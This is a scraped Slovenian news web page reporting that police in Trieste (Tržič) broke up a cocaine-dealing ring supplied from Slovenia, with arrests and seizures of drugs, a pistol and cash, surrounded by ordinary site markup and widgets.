        <div class="td-post-featured-image"><figure><a href="https://go-portal.si/wp-content/uploads/2018/10/Droga9.jpg" data-caption="Foto: Pixabay (fotografija je simbolična)"><img width="696" height="464" class="entry-thumb td-modal-image" src="https://go-portal.si/wp-content/uploads/2018/10/Droga9-696x464.jpg" srcset="https://go-portal.si/wp-content/uploads/2018/10/Droga9-696x464.jpg 696w, https://go-portal.si/wp-content/uploads/2018/10/Droga9-300x200.jpg 300w, https://go-portal.si/wp-content/uploads/2018/10/Droga9-768x512.jpg 768w, https://go-portal.si/wp-content/uploads/2018/10/Droga9-630x420.jpg 630w, https://go-portal.si/wp-content/uploads/2018/10/Droga9.jpg 900w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="Droga"/></a><figcaption class="wp-caption-text">Foto: Pixabay (fotografija je simbolična)</figcaption></figure></div>
        <div id="fb-root"></div>
<p align="JUSTIFY"><span style="font-size: 12pt;font-family: 'trebuchet ms', geneva, sans-serif"><strong><span style="color: #212529"><b>Pred časom so tržiški policisti odkrili krajevno združbo bangladeških mladeničev, ki so preprodajali sintetično drogo yabo, ki je zaradi svojih strahovitih stranskih učinkov znana tudi kot »droga norosti« ali »Hitlerjeva droga«. Sedaj so policisti v Tržiču razkrinkali še skupino domačih preprodajalcev mamil, ki so lokalno tržišče zalagali s kokainom.</b></span></strong></span></p>
<figure id="attachment_4758" aria-describedby="caption-attachment-4758" style="width: 698px" class="wp-caption alignnone"><img fetchpriority="high" decoding="async" class="wp-image-4758 " src="https://go-portal.si/wp-content/uploads/2018/09/Italijanska-policija1.jpg" alt="" width="698" height="448" srcset="https://go-portal.si/wp-content/uploads/2018/09/Italijanska-policija1.jpg 650w, https://go-portal.si/wp-content/uploads/2018/09/Italijanska-policija1-300x192.jpg 300w" sizes="(max-width: 698px) 100vw, 698px" /><figcaption id="caption-attachment-4758" class="wp-caption-text">Foto: FB Polizia di Stato</figcaption></figure>
<p align="JUSTIFY"><span style="color: #212529;font-size: 12pt;font-family: 'trebuchet ms', geneva, sans-serif">V okviru preiskovalne akcije, ki se je začela marca, so skupno aretirali pet nepridipravov, ki so drogo „uvažali“ iz Slovenije. Kot je poročal Primorski dnevnik, so ovadili še deset oseb, ki zaenkrat ostajajo na prostosti. Skupno so zasegli 800 gramov kokaina, en kilogram hašiša, dvesto gramov marihuane, 38-kalibrsko pištolo, večjo količino gotovine, pripomočke za pripravo odmerkov droge, nekaj vozil, računalnikov in mobilnih telefonov, ki so jih prekupčevalci uporabljali za tihotapljenje in prodajo droge.</span></p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>OZNAKE</span></li><li><a href="https://go-portal.si/oznaka/preprodajalci-droge/">preprodajalci droge</a></li><li><a href="https://go-portal.si/oznaka/trzic/">tržič</a></li><li><a href="https://go-portal.si/oznaka/zamejstvo/">zamejstvo</a></li></ul>            </div>

                                    <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://go-portal.si/author/markolazar/">Maruša Vrečar</a></span></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Maruša Vrečar"></span><meta itemprop="datePublished" content="2018-11-24T13:32:24+00:00"><meta itemprop="dateModified" content="2018-11-24T13:32:24+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://go-portal.si/v-trzicu-razkrinkali-preprodajalce-droge-uvoz-iz-slovenije/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://go-portal.si/wp-content/uploads/2017/02/goriška1.png"></span><meta itemprop="name" content="GO-Portal"></span><meta itemprop="headline " content="V Tržiču razkrinkali preprodajalce droge: „UVOZ“ IZ SLOVENIJE"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://go-portal.si/wp-content/uploads/2018/10/Droga9.jpg"><meta itemprop="width" content="900"><meta itemprop="height" content="600"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_9_6970f1c8eb754_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_9_6970f1c8eb754" ><script>var block_td_uid_9_6970f1c8eb754 = new tdBlock();
block_td_uid_9_6970f1c8eb754.id = "td_uid_9_6970f1c8eb754";
block_td_uid_9_6970f1c8eb754.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_9_6970f1c8eb754_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_6970f1c8eb754_rand","tdc_css_class_style":"td_uid_9_6970f1c8eb754_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":5455,"live_filter_cur_post_author":"12","block_template_id":""}';
block_td_uid_9_6970f1c8eb754.td_column_number = "3";
block_td_uid_9_6970f1c8eb754.block_type = "td_block_related_posts";
block_td_uid_9_6970f1c8eb754.post_count = "3";
block_td_uid_9_6970f1c8eb754.found_posts = "5185";
block_td_uid_9_6970f1c8eb754.header_color = "";
block_td_uid_9_6970f1c8eb754.ajax_pagination_infinite_stop = "";
block_td_uid_9_6970f1c8eb754.max_num_pages = "1729";
tdBlocksArray.push(block_td_uid_9_6970f1c8eb754);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_10_6970f1c8f345e" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_9_6970f1c8eb754" href="#">PODOBNI ČLANKI</a><a id="td_uid_11_6970f1c8f3462" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_9_6970f1c8eb754" href="#">PRIKAŽI VEČ ČLANKOV TEGA AVTORJA</a></h4><div id=td_uid_9_6970f1c8eb754 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/zaseg-droge-na-mejnem-prehodu/" rel="bookmark" title="Zaseg droge na mejnem prehodu"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/Trava-Dragonja-13012026-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2026/01/Trava-Dragonja-13012026-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2026/01/Trava-Dragonja-13012026-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Zaseg droge na mejnem prehodu"/></a></div>                <a href="https://go-portal.si/rubrika/kronika/" class="td-post-category">Kronika</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/zaseg-droge-na-mejnem-prehodu/" rel="bookmark" title="Zaseg droge na mejnem prehodu">Zaseg droge na mejnem prehodu</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/prihaja-mrzla-fronta-temperature-v-sloveniji-do-10-c/" rel="bookmark" title="Prihaja mrzla fronta: Temperature v Sloveniji do –10 °C!"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-19-at-12.56.28-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-19-at-12.56.28-218x150.png 218w, https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-19-at-12.56.28-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Prihaja mrzla fronta: Temperature v Sloveniji do –10 °C!"/></a></div>                <a href="https://go-portal.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/prihaja-mrzla-fronta-temperature-v-sloveniji-do-10-c/" rel="bookmark" title="Prihaja mrzla fronta: Temperature v Sloveniji do –10 °C!">Prihaja mrzla fronta: Temperature v Sloveniji do –10 °C!</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/katastrofalni-pozari-evakuacija-20-tisoc-ljudi-in-vsaj-18-smrtnih-zrtev-video/" rel="bookmark" title="Katastrofalni požari: Evakuacija 20 tisoč ljudi in vsaj 18 smrtnih žrtev #VIDEO"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-19-at-12.46.38-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-19-at-12.46.38-218x150.png 218w, https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-19-at-12.46.38-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Katastrofalni požari: Evakuacija 20 tisoč ljudi in vsaj 18 smrtnih žrtev #VIDEO"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/katastrofalni-pozari-evakuacija-20-tisoc-ljudi-in-vsaj-18-smrtnih-zrtev-video/" rel="bookmark" title="Katastrofalni požari: Evakuacija 20 tisoč ljudi in vsaj 18 smrtnih žrtev #VIDEO">Katastrofalni požari: Evakuacija 20 tisoč ljudi in vsaj 18 smrtnih žrtev #VIDEO</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_9_6970f1c8eb754" data-td_block_id="td_uid_9_6970f1c8eb754"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_9_6970f1c8eb754" data-td_block_id="td_uid_9_6970f1c8eb754"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->

<div id="disqus_thread"></div>
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>ANKETA</span></h4>			<div class="textwidget">
        <div id="polls_ajax"></div>

        <script type="text/javascript">

        jQuery(document).ready(function($){

          $.ajax({
            type : "GET",
            url : "/wp-admin/admin-ajax.php",
            data : { action : "poll_request_handler" },
            success : function(response){

              $("#polls_ajax").html(response);

            }
          });

        });

        </script>
</div>
		</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>NOVA GORICA</span></h4>			<div class="textwidget"><div class="profkostyle" style="margin-bottom: 20px;" id="0">
	<script type="text/javascript" defer>
		var PROFKOozadje = "#ffffff";
		var PROFKOsirina = "100%";
		var PROFKOpisavaBarva = "#000000";
		var PROFKOpisavaVelikost = "15px";
		var PROFKOpisavaVrsta = "Roboto, sans-serif";
		var PROFKOokvir = "0px solid black";
			jQuery(document).ready(function ($) {
				$('a[href="http://www.pro-vreme.net/"]').hide();
			});
		document.write = function (str) {
			jQuery("#0").append(str);
		}

	</script>
	<script type="text/javascript" src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=10" defer></script>
	<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net - vreme za Slovenijo</a></noscript>
</div></div>
		</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget">
<!-- start slave -->
<div id="adoceansikmnmbskizc" style="margin-bottom:20px;"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.goportal.si.ROS.Side bar 1 */
ado.slave('adoceansikmnmbskizc', {myMaster: '.vlGa0mY4pZCGFVoTdXZAWcWXkjAMPrn93WI45tcuMj.N7' });
</script>
<!--  end slave  -->
</div></aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>OD TU IN TAM</span></h4>			<div class="textwidget">[wli-multi-account-tweet-feeds]</div>
		</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="adoceansivbdlksdsar"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.goportal.si.ROS.Side bar 2 */
ado.slave('adoceansivbdlksdsar', {myMaster: '.vlGa0mY4pZCGFVoTdXZAWcWXkjAMPrn93WI45tcuMj.N7' });
</script></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://go-portal.si/"><img src="https://go-portal.si/wp-content/uploads/2017/02/goriška_n.png" alt="" title="" /></a></div><div class="footer-text-wrap">Uredništvo GO-portal</br>
</br></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GO-portal-948221775313244/?fref=ts" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/GoPortalSi" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>NAJBOLJ BRANO</span></h4>			<div class="textwidget"><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://go-portal.si/srednja-evropa-pod-groznjo-sibirskega-mraza-ali-bo-februar-prinesel-poledenelo-slovenijo/"
                    rel="bookmark" title="Srednja Evropa pod grožnjo sibirskega mraza: Ali bo februar prinesel poledenelo Slovenijo?"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://go-portal.si/wp-content/uploads/2025/08/534712072_1296133012522159_8998677129764567529_n-1200x800_c.jpg" title="Srednja Evropa pod grožnjo sibirskega mraza: Ali bo februar prinesel poledenelo Slovenijo?"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/srednja-evropa-pod-groznjo-sibirskega-mraza-ali-bo-februar-prinesel-poledenelo-slovenijo/"
                        rel="bookmark" title="Srednja Evropa pod grožnjo sibirskega mraza: Ali bo februar prinesel poledenelo Slovenijo?">Srednja Evropa pod grožnjo sibirskega mraza: Ali bo februar prinesel poledenelo Slovenijo?</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://go-portal.si/rubrika/aktualno" class="td-post-category" style="color:#fff;">Aktualno</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="18. januarja, 2026" style="text-transform: lowercase;">18. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://go-portal.si/katastrofalni-pozari-evakuacija-20-tisoc-ljudi-in-vsaj-18-smrtnih-zrtev-video/"
                    rel="bookmark" title="Katastrofalni požari: Evakuacija 20 tisoč ljudi in vsaj 18 smrtnih žrtev #VIDEO"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-19-at-12.46.38.png" title="Katastrofalni požari: Evakuacija 20 tisoč ljudi in vsaj 18 smrtnih žrtev #VIDEO"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/katastrofalni-pozari-evakuacija-20-tisoc-ljudi-in-vsaj-18-smrtnih-zrtev-video/"
                        rel="bookmark" title="Katastrofalni požari: Evakuacija 20 tisoč ljudi in vsaj 18 smrtnih žrtev #VIDEO">Katastrofalni požari: Evakuacija 20 tisoč ljudi in vsaj 18 smrtnih žrtev #VIDEO</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://go-portal.si/rubrika/aktualno" class="td-post-category" style="color:#fff;">Aktualno</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="19. januarja, 2026" style="text-transform: lowercase;">19. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://go-portal.si/siritev-primorske-avtoceste-prinasa-obsezne-prometne-spremembe-pripravite-se-na-morebitne-zastoje/"
                    rel="bookmark" title="Širitev primorske avtoceste prinaša obsežne prometne spremembe: PRIPRAVITE SE NA MOREBITNE ZASTOJE"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50.png" title="Širitev primorske avtoceste prinaša obsežne prometne spremembe: PRIPRAVITE SE NA MOREBITNE ZASTOJE"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/siritev-primorske-avtoceste-prinasa-obsezne-prometne-spremembe-pripravite-se-na-morebitne-zastoje/"
                        rel="bookmark" title="Širitev primorske avtoceste prinaša obsežne prometne spremembe: PRIPRAVITE SE NA MOREBITNE ZASTOJE">Širitev primorske avtoceste prinaša obsežne prometne spremembe: PRIPRAVITE SE NA MOREBITNE ZASTOJE</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://go-portal.si/rubrika/aktualno" class="td-post-category" style="color:#fff;">Aktualno</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="14. januarja, 2026" style="text-transform: lowercase;">14. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_13_6970f1c9008c9_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_13_6970f1c9008c9" ><script>var block_td_uid_13_6970f1c9008c9 = new tdBlock();
block_td_uid_13_6970f1c9008c9.id = "td_uid_13_6970f1c9008c9";
block_td_uid_13_6970f1c9008c9.atts = '{"limit":"3","sort":"random_7_day","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"NAJBOLJ KOMENTIRANO","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_13_6970f1c9008c9_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_13_6970f1c9008c9_rand","tdc_css_class_style":"td_uid_13_6970f1c9008c9_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_13_6970f1c9008c9.td_column_number = "1";
block_td_uid_13_6970f1c9008c9.block_type = "td_block_7";
block_td_uid_13_6970f1c9008c9.post_count = "7";
block_td_uid_13_6970f1c9008c9.found_posts = "7";
block_td_uid_13_6970f1c9008c9.header_color = "#";
block_td_uid_13_6970f1c9008c9.ajax_pagination_infinite_stop = "";
block_td_uid_13_6970f1c9008c9.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_13_6970f1c9008c9);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">NAJBOLJ KOMENTIRANO</span></h4></div><div id=td_uid_13_6970f1c9008c9 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://go-portal.si/prihodnost-slovenskega-kmeta-je-prihodnost-slovenije-2/" rel="bookmark" title="Prihodnost slovenskega kmeta je prihodnost Slovenije"><img width="100" height="70" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/fkp-cerkno-20.-januar-100x70.png" srcset="https://go-portal.si/wp-content/uploads/2026/01/fkp-cerkno-20.-januar-100x70.png 100w, https://go-portal.si/wp-content/uploads/2026/01/fkp-cerkno-20.-januar-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Prihodnost slovenskega kmeta je prihodnost Slovenije"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://go-portal.si/prihodnost-slovenskega-kmeta-je-prihodnost-slovenije-2/" rel="bookmark" title="Prihodnost slovenskega kmeta je prihodnost Slovenije">Prihodnost slovenskega kmeta je prihodnost Slovenije</a></h3>            <div class="td-module-meta-info">
                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T11:03:41+00:00" >17. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://go-portal.si/prihaja-mrzla-fronta-temperature-v-sloveniji-do-10-c/" rel="bookmark" title="Prihaja mrzla fronta: Temperature v Sloveniji do –10 °C!"><img width="100" height="70" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-19-at-12.56.28-100x70.png" srcset="https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-19-at-12.56.28-100x70.png 100w, https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-19-at-12.56.28-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Prihaja mrzla fronta: Temperature v Sloveniji do –10 °C!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://go-portal.si/prihaja-mrzla-fronta-temperature-v-sloveniji-do-10-c/" rel="bookmark" title="Prihaja mrzla fronta: Temperature v Sloveniji do –10 °C!">Prihaja mrzla fronta: Temperature v Sloveniji do –10 °C!</a></h3>            <div class="td-module-meta-info">
                <a href="https://go-portal.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T12:56:49+00:00" >19. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://go-portal.si/srednja-evropa-pod-groznjo-sibirskega-mraza-ali-bo-februar-prinesel-poledenelo-slovenijo/" rel="bookmark" title="Srednja Evropa pod grožnjo sibirskega mraza: Ali bo februar prinesel poledenelo Slovenijo?"><img width="100" height="70" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/08/534712072_1296133012522159_8998677129764567529_n-1200x800_c-100x70.jpg" srcset="https://go-portal.si/wp-content/uploads/2025/08/534712072_1296133012522159_8998677129764567529_n-1200x800_c-100x70.jpg 100w, https://go-portal.si/wp-content/uploads/2025/08/534712072_1296133012522159_8998677129764567529_n-1200x800_c-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Srednja Evropa pod grožnjo sibirskega mraza: Ali bo februar prinesel poledenelo Slovenijo?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://go-portal.si/srednja-evropa-pod-groznjo-sibirskega-mraza-ali-bo-februar-prinesel-poledenelo-slovenijo/" rel="bookmark" title="Srednja Evropa pod grožnjo sibirskega mraza: Ali bo februar prinesel poledenelo Slovenijo?">Srednja Evropa pod grožnjo sibirskega mraza: Ali bo februar prinesel poledenelo...</a></h3>            <div class="td-module-meta-info">
                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T11:42:10+00:00" >18. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://go-portal.si/sumljivo-podkupovanje-v-odmevnem-primeru-smrti-alesa-sutarja/" rel="bookmark" title="Sumljivo podkupovanje v odmevnem primeru smrti Aleša Šutarja"><img width="100" height="70" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-18-at-11.20.49-100x70.png" srcset="https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-18-at-11.20.49-100x70.png 100w, https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-18-at-11.20.49-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Sumljivo podkupovanje v odmevnem primeru smrti Aleša Šutarja"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://go-portal.si/sumljivo-podkupovanje-v-odmevnem-primeru-smrti-alesa-sutarja/" rel="bookmark" title="Sumljivo podkupovanje v odmevnem primeru smrti Aleša Šutarja">Sumljivo podkupovanje v odmevnem primeru smrti Aleša Šutarja</a></h3>            <div class="td-module-meta-info">
                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T11:21:29+00:00" >18. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://go-portal.si/katastrofalni-pozari-evakuacija-20-tisoc-ljudi-in-vsaj-18-smrtnih-zrtev-video/" rel="bookmark" title="Katastrofalni požari: Evakuacija 20 tisoč ljudi in vsaj 18 smrtnih žrtev #VIDEO"><img width="100" height="70" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-19-at-12.46.38-100x70.png" srcset="https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-19-at-12.46.38-100x70.png 100w, https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-19-at-12.46.38-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Katastrofalni požari: Evakuacija 20 tisoč ljudi in vsaj 18 smrtnih žrtev #VIDEO"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://go-portal.si/katastrofalni-pozari-evakuacija-20-tisoc-ljudi-in-vsaj-18-smrtnih-zrtev-video/" rel="bookmark" title="Katastrofalni požari: Evakuacija 20 tisoč ljudi in vsaj 18 smrtnih žrtev #VIDEO">Katastrofalni požari: Evakuacija 20 tisoč ljudi in vsaj 18 smrtnih žrtev...</a></h3>            <div class="td-module-meta-info">
                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T12:47:25+00:00" >19. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://go-portal.si/prehiteval-pred-delovno-zaporo-trcil-v-tovornjak-od-katerega-ga-ja-odbilo-na-betonsko-zascitno-ograjo/" rel="bookmark" title="Prehiteval pred delovno zaporo, trčil v tovornjak od katerega ga ja odbilo na betonsko zaščitno ograjo"><img width="100" height="70" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50-100x70.png" srcset="https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50-100x70.png 100w, https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Prehiteval pred delovno zaporo, trčil v tovornjak od katerega ga ja odbilo na betonsko zaščitno ograjo"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://go-portal.si/prehiteval-pred-delovno-zaporo-trcil-v-tovornjak-od-katerega-ga-ja-odbilo-na-betonsko-zascitno-ograjo/" rel="bookmark" title="Prehiteval pred delovno zaporo, trčil v tovornjak od katerega ga ja odbilo na betonsko zaščitno ograjo">Prehiteval pred delovno zaporo, trčil v tovornjak od katerega ga ja...</a></h3>            <div class="td-module-meta-info">
                <a href="https://go-portal.si/rubrika/kronika/" class="td-post-category">Kronika</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T14:55:34+00:00" >16. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

